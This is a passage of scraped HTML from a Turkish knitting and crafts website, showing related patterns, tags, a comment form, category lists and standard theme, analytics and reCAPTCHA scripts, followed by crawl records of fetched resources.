href="https://orgumodelleri.web.tr/2-sisle-patik-nasil-orulur-video/" rel="bookmark" title="2 Şişle Patik Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/2-sisle-patik-nasil-orulur-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/2-sisle-patik-nasil-orulur-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/2-sisle-patik-nasil-orulur-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2 Şişle Patik Nasıl Örülür? - Patik Modelleri - 2 şişle patik modelleri el örgüsü patik modelleri güzel patik modelleri yeni patik modelleri iki şişle yeni patik modelleri ve yapılışları" title="2 Şişle Patik Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/2-sisle-patik-nasil-orulur-video/" rel="bookmark" title="2 Şişle Patik Nasıl Örülür?">2 Şişle Patik Nasıl Örülür?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/ajurlu-orgu-corap-yapilisi-video/" rel="bookmark" title="Ajurlu Örgü Çorap Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/ajurlu-orgu-corap-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/ajurlu-orgu-corap-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/ajurlu-orgu-corap-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ajurlu Örgü Çorap Yapılışı - Patik Modelleri - 2 şişle patik örnekleri iki şiş örgü modelleri kolay çorap örme örgü çorap modelleri ve yapılışları yeni çorap örnekleri" title="Ajurlu Örgü Çorap Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/ajurlu-orgu-corap-yapilisi-video/" rel="bookmark" title="Ajurlu Örgü Çorap Yapılışı">Ajurlu Örgü Çorap Yapılışı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tunus-isi-patik-yapimi-kolay-video/" rel="bookmark" title="Tunus İşi Patik Yapımı Kolay"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/tunus-isi-patik-yapimi-kolay-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/tunus-isi-patik-yapimi-kolay-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/tunus-isi-patik-yapimi-kolay-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tunus İşi Patik Yapımı Kolay - Patik Modelleri - en güzel tunus işi patik örnekleri iki renkli tunus işi patik modelleri kolay tunus işi patik modelleri tunus işi patik anlatımlı" title="Tunus İşi Patik Yapımı Kolay"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tunus-isi-patik-yapimi-kolay-video/" rel="bookmark" title="Tunus İşi Patik Yapımı Kolay">Tunus İşi Patik Yapımı Kolay</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/bagcikli-uzun-corap-yapilisi-video/" rel="bookmark" title="Bağcıklı Uzun Çorap Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/bagcikli-uzun-corap-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/bagcikli-uzun-corap-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/09/bagcikli-uzun-corap-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bağcıklı Uzun Çorap Yapılışı - Patik Modelleri - en kolay örgü çorap patik patik çorap örgü modelleri tığ işi çorap modelleri tığ işi çorap modelleri anlatımlı tığ işi çorap örnekleri" title="Bağcıklı Uzun Çorap Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/bagcikli-uzun-corap-yapilisi-video/" rel="bookmark" title="Bağcıklı Uzun Çorap Yapılışı">Bağcıklı Uzun Çorap Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697131b993a80" data-td_block_id="td_uid_22_697131b993a80"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697131b993a80" data-td_block_id="td_uid_22_697131b993a80"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.web.tr/konu/anlatimli-tig-isi-patik/">anlatımlı tığ işi patik</a></li><li><a href="https://orgumodelleri.web.tr/konu/corap-patik-orguleri/">çorap patik örgüleri</a></li><li><a href="https://orgumodelleri.web.tr/konu/corap-patik-yapimi/">çorap patik yapımı</a></li><li><a href="https://orgumodelleri.web.tr/konu/patik-corap-modelleri-anlatimli/">patik çorap modelleri anlatımlı</a></li><li><a href="https://orgumodelleri.web.tr/konu/patik-corap-modelleri-bayan/">patik çorap modelleri bayan</a></li><li><a href="https://orgumodelleri.web.tr/konu/tig-isi-patik-modelleri/">tığ işi patik modelleri</a></li></ul></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.web.tr/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2020-09-03T22:05:22+00:00"><meta itemprop="dateModified" content="2020-09-03T17:00:43+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.web.tr/patik-corap-tarifi-video/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri | orgumodelleri.web.tr"></span><meta itemprop="headline " content="Patik Çorap Tarifi"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/patik-corap-tarifi-orgumodelleri-web-tr.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/patik-corap-tarifi-video/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.web.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='7589' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="adf680b17d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_25_697131b996fd8_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_697131b996fd8" ><style>body .td_uid_25_697131b996fd8_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_25_697131b996fd8_rand .td-pulldown-filter-link:hover,
            body .td_uid_25_697131b996fd8_rand .td-subcat-item a:hover,
            body .td_uid_25_697131b996fd8_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_25_697131b996fd8_rand .td_quote_on_blocks,
            body .td_uid_25_697131b996fd8_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_25_697131b996fd8_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_25_697131b996fd8_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_25_697131b996fd8_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_25_697131b996fd8_rand .td-next-prev-wrap a:hover,
            body .td_uid_25_697131b996fd8_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_25_697131b996fd8_rand .block-title > *,
            body .td_uid_25_697131b996fd8_rand .td-trending-now-title,
            body .td_uid_25_697131b996fd8_rand .td-read-more a,
            body .td_uid_25_697131b996fd8_rand .td-weather-information:before,
            body .td_uid_25_697131b996fd8_rand .td-weather-week:before,
            body .td_uid_25_697131b996fd8_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_25_697131b996fd8_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_25_697131b996fd8_rand .td-post-category,
            body .td_uid_25_697131b996fd8_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_25_697131b996fd8_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_25_697131b996fd8_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_26_697131b9972c4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_26_697131b9972c4" ><style>body .td_uid_26_697131b9972c4_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_26_697131b9972c4_rand .td-pulldown-filter-link:hover,
            body .td_uid_26_697131b9972c4_rand .td-subcat-item a:hover,
            body .td_uid_26_697131b9972c4_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_26_697131b9972c4_rand .td_quote_on_blocks,
            body .td_uid_26_697131b9972c4_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_26_697131b9972c4_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_26_697131b9972c4_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_26_697131b9972c4_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_26_697131b9972c4_rand .td-next-prev-wrap a:hover,
            body .td_uid_26_697131b9972c4_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_26_697131b9972c4_rand .block-title > *,
            body .td_uid_26_697131b9972c4_rand .td-trending-now-title,
            body .td_uid_26_697131b9972c4_rand .td-read-more a,
            body .td_uid_26_697131b9972c4_rand .td-weather-information:before,
            body .td_uid_26_697131b9972c4_rand .td-weather-week:before,
            body .td_uid_26_697131b9972c4_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_26_697131b9972c4_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_26_697131b9972c4_rand .td-post-category,
            body .td_uid_26_697131b9972c4_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_26_697131b9972c4_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_26_697131b9972c4_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_26_697131b9972c4 = new tdBlock();
block_td_uid_26_697131b9972c4.id = "td_uid_26_697131b9972c4";
block_td_uid_26_697131b9972c4.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_697131b9972c4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_697131b9972c4_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_697131b9972c4.td_column_number = "1";
block_td_uid_26_697131b9972c4.block_type = "td_block_7";
block_td_uid_26_697131b9972c4.post_count = "5";
block_td_uid_26_697131b9972c4.found_posts = "4550";
block_td_uid_26_697131b9972c4.header_color = "#000";
block_td_uid_26_697131b9972c4.ajax_pagination_infinite_stop = "";
block_td_uid_26_697131b9972c4.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_26_697131b9972c4);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_26_697131b9972c4 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/orgu-fotr-sapka-yapilisi-video/" rel="bookmark" title="Örgü Fötr Şapka Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/06/orgu-fotr-sapka-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/06/orgu-fotr-sapka-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/06/orgu-fotr-sapka-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Örgü Fötr Şapka Yapılışı - Örgü Modelleri - amigurumi fötr şapka bayan örgü fötr şapka fötr şapka örgü örgü fötr şapka yapımı" title="Örgü Fötr Şapka Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/orgu-fotr-sapka-yapilisi-video/" rel="bookmark" title="Örgü Fötr Şapka Yapılışı">Örgü Fötr Şapka Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/capraz-fistikli-lif-yapilisi-video/" rel="bookmark" title="Çapraz Fıstıklı Lif Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/02/capraz-fistikli-lif-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/02/capraz-fistikli-lif-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/02/capraz-fistikli-lif-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Çapraz Fıstıklı Lif Yapılışı - Lif Modelleri - anlatımlı lif modelleri fıstıklı uzun lif modelleri kolay kare lif modelleri" title="Çapraz Fıstıklı Lif Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/capraz-fistikli-lif-yapilisi-video/" rel="bookmark" title="Çapraz Fıstıklı Lif Yapılışı">Çapraz Fıstıklı Lif Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/motifli-yelek-yapimi-video/" rel="bookmark" title="Motifli Yelek Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/01/motifli-yelek-yapimi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/01/motifli-yelek-yapimi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2023/01/motifli-yelek-yapimi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Motifli Yelek Yapımı - Örgü Modelleri - kolay motifli yelek örnekleri motifli yelek örnekleri tığ işi motifli yelek yeni motifli yelek örnekleri" title="Motifli Yelek Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/motifli-yelek-yapimi-video/" rel="bookmark" title="Motifli Yelek Yapımı">Motifli Yelek Yapımı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/organze-kurdeleden-canta-yapimi-video/" rel="bookmark" title="Organze Kurdeleden Çanta Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/04/organze-kurdeleden-canta-yapimi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/04/organze-kurdeleden-canta-yapimi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2021/04/organze-kurdeleden-canta-yapimi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Organze Kurdeleden Çanta Yapımı - Nakış - çanta yapımı çanta yapımı kolay el işi çanta yapımı elde çanta yapımı işleme çanta modelleri" title="Organze Kurdeleden Çanta Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/organze-kurdeleden-canta-yapimi-video/" rel="bookmark" title="Organze Kurdeleden Çanta Yapımı">Organze Kurdeleden Çanta Yapımı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kirazli-hirka-nasil-orulur-video/" rel="bookmark" title="Kirazlı Hırka Nasıl Örülür?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/03/kirazli-hirka-nasil-orulur-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/03/kirazli-hirka-nasil-orulur-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2021/03/kirazli-hirka-nasil-orulur-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kirazlı Hırka Nasıl Örülür? - Örgü Modelleri - kiraz hırka kirazlı hırka modelleri kirazlı kazak yapımı örgü hırka modelleri yapılışı örgü hırka yapılışı" title="Kirazlı Hırka Nasıl Örülür?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kirazli-hirka-nasil-orulur-video/" rel="bookmark" title="Kirazlı Hırka Nasıl Örülür?">Kirazlı Hırka Nasıl Örülür?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/e14c3615e183f71a22eb77271a4c9223.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 23:06:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:06:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QxaH-61sGsuFGC7V6rK4pQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769244125865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 137969
content:
